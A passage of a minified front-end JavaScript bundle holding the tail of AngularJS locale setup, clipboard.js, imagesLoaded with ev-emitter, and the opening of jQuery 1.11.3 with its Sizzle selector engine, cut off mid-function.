h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,i){var o=0|e,a=function(e,t){var r=t;n===r&&(r=Math.min(function(e){var t=(e+="").indexOf(".");return-1==t?0:e.length-t-1}(e),3));var i=Math.pow(10,r);return{v:r,f:(e*i|0)%i}}(e,i);return 1==o&&0==a.v?t:r}})}]),c(t).ready((function(){xe(t,Ee)})))}(window,document),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),
/*!
 * clipboard.js v1.5.12
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}}((function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return i(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){var r=e("matches-selector");t.exports=function(e,t,n){for(var i=n?e:e.parentNode;i&&i!==document;){if(r(i,t))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var r=e("closest");function i(e,t,n,i){return function(n){n.delegateTarget=r(n.target,t,!0),n.delegateTarget&&i.call(e,n)}}t.exports=function(e,t,n,r,o){var a=i.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var r=e("./is"),i=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return i(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t;if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName)e.focus(),e.setSelectionRange(0,e.value.length),t=e.value;else{e.hasAttribute("contenteditable")&&e.focus();var n=window.getSelection(),r=document.createRange();r.selectNodeContents(e),n.removeAllRanges(),n.addRange(r),t=n.toString()}return t}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("select"));else{var o={exports:{}};i(o,r.select),r.clipboardAction=o.exports}}(this,(function(e,t){"use strict";var n,r=(n=t)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return e.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},e.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},e.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,r.default)(this.fakeElem),this.copyText()},e.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},e.prototype.selectTarget=function(){this.selectedText=(0,r.default)(this.target),this.copyText()},e.prototype.copyText=function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)},e.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},e.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},e.prototype.destroy=function(){this.removeFake()},o(e,[{key:"action",set:function(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=a}))},{select:6}],9:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var o={exports:{}};i(o,r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=o.exports}}(this,(function(e,t,n,r){"use strict";var i=s(t),o=s(n),a=s(r);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return i.resolveOptions(r),i.listenClick(n),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},t.prototype.listenClick=function(e){var t=this;this.listener=(0,a.default)(e,"click",(function(e){return t.onClick(e)}))},t.prototype.onClick=function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(t),target:this.target(t),text:this.text(t),trigger:t,emitter:this})},t.prototype.defaultAction=function(e){return c("action",e)},t.prototype.defaultTarget=function(e){var t=c("target",e);if(t)return document.querySelector(t)},t.prototype.defaultText=function(e){return c("text",e)},t.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},t}(o.default);function c(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}e.exports=u}))},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)})),
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},r=n[e]=n[e]||[];return-1==r.indexOf(t)&&r.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||[])[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=n.indexOf(t);return-1!=r&&n.splice(r,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=0,i=n[r];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];i;){var a=o&&o[i];a&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=a?0:1]}return this}},e})),
/*!
 * imagesLoaded v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(n){return t(e,n)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}(window,(function(e,t){var n=e.jQuery,r=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(function(){this.check()}.bind(this))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function s(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new u(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,r){setTimeout((function(){e.progress(t,n,r)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},s.prototype=Object.create(t.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(s.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},u=s.toString,c=s.hasOwnProperty,l={},f="1.11.3",h=function(e,t){return new h.fn.init(e,t)},d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,m=/-([\da-z])/gi,v=function(e,t){return t.toUpperCase()};function g(e){var t="length"in e&&e.length,n=h.type(e);return"function"!==n&&!h.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}h.fn=h.prototype={jquery:f,constructor:h,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=h.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return h.each(this,e,t)},map:function(e){return this.pushStack(h.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},h.extend=h.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||h.isFunction(a)||(a={}),s===u&&(a=this,s--);u>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(c&&n&&(h.isPlainObject(n)||(t=h.isArray(n)))?(t?(t=!1,o=e&&h.isArray(e)?e:[]):o=e&&h.isPlainObject(e)?e:{},a[r]=h.extend(c,o,n)):void 0!==n&&(a[r]=n));return a},h.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===h.type(e)},isArray:Array.isArray||function(e){return"array"===h.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!h.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==h.type(e)||e.nodeType||h.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(l.ownLast)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[u.call(e)]||"object":typeof e},globalEval:function(t){t&&h.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(p,"ms-").replace(m,v)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r=0,i=e.length,o=g(e);if(n){if(o)for(;i>r&&!1!==t.apply(e[r],n);r++);else for(r in e)if(!1===t.apply(e[r],n))break}else if(o)for(;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(d,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(g(Object(e))?h.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,o=0,a=e.length,s=[];if(g(e))for(;a>o;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return i.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),h.isFunction(e)?(n=r.call(arguments,2),i=function(){return e.apply(t||this,n.concat(r.call(arguments)))},i.guid=e.guid=e.guid||h.guid++,i):void 0},now:function(){return+new Date},support:l}),h.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){s["[object "+t+"]"]=t.toLowerCase()}));var y=function(e){var t,n,r,i,o,a,s,u,c,l,f,h,d,p,m,v,g,y,$,b="sizzle"+1*new Date,w=e.document,x=0,E=0,C=ae(),S=ae(),T=ae(),k=function(e,t){return e===t&&(f=!0),0},N=1<<31,A={}.hasOwnProperty,O=[],M=O.pop,_=O.push,P=O.push,D=O.slice,j=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=R.replace("w","w#"),q="\\["+I+"*("+R+")(?:"+I+"*([*^$|!~]?=)"+I+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+I+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",V=new RegExp(I+"+","g"),B=new RegExp("^"+I+"+|((?:^|[^\\\\])(?:\\\\.)*)"+I+"+$","g"),W=new RegExp("^"+I+"*,"+I+"*"),z=new RegExp("^"+I+"*([>+~]|"+I+")"+I+"*"),U=new RegExp("="+I+"*([^\\]'\"]*?)"+I+"*\\]","g"),Y=new RegExp(H),X=new RegExp("^"+F+"$"),G={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R.replace("w","w*")+")"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+I+"*(even|odd|(([+-]|)(\\d*)n|)"+I+"*(?:([+-]|)"+I+"*(\\d+)|))"+I+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+I+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+I+"*((?:-\\d)?\\d*)"+I+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+I+"?|("+I+")|.)","ig"),re=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=function(){h()};try{P.apply(O=D.call(w.childNodes),w.childNodes),O[w.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){_.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function oe(e,t,r,i){var o,s,c,l,f,p,g,y,x,E;if((t?t.ownerDocument||t:w)!==d&&h(t),r=r||[],l=(t=t||d).nodeType,"string"!=typeof e||!e||1!==l&&9!==l&&11!==l)return r;if(!i&&m){if(11!==l&&(o=Z.exec(e)))if(c=o[1]){if(9===l){if(!(s=t.getElementById(c))||!s.parentNode)return r;if(s.id===c)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(c))&&$(t,s)&&s.id===c)return r.push(s),r}else{if(o[2])return P.apply(r,t.getElementsByTagName(e)),r;if((c=o[3])&&n.getElementsByClassName)return P.apply(r,t.getElementsByClassName(c)),r}if(n.qsa&&(!v||!v.test(e))){if(y=g=b,x=t,E=1!==l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){for(p=a(e),(g=t.getAttribute("id"))?y=g.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",f=p.length;f--;)p[f]=y+ve(p[f]);x=ee.test(e)&&pe(t.parentNode)||t,E=p.join(",")}if(E)try{return P.apply(r,x.querySelectorAll(E)),r}catch(e){}finally{g||t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||N)-(~e.sourceIndex||N);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return se((function(t){return t=+t,se((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},h=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,p=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ie,!1):i.attachEvent&&i.attachEvent("onunload",ie)),m=!o(a),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Q.test(a.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length})),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},g=[],v=[],(n.qsa=Q.test(a.querySelectorAll))&&(ue((function(e){p.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+I+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+I+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")})),ue((function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+I+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),g.push("!=",H)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=Q.test(p.compareDocumentPosition),$=t||Q.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===w&&$(w,e)?-1:t===a||t.ownerDocument===w&&$(w,t)?1:l?j(l,e)-j(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:l?j(l,e)-j(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?le(s[r],u[r]):s[r]===w?-1:u[r]===w?1:0},a):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&h(e),t=t.replace(U,"='$1']"),!(!n.matchesSelector||!m||g&&g.test(t)||v&&v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return 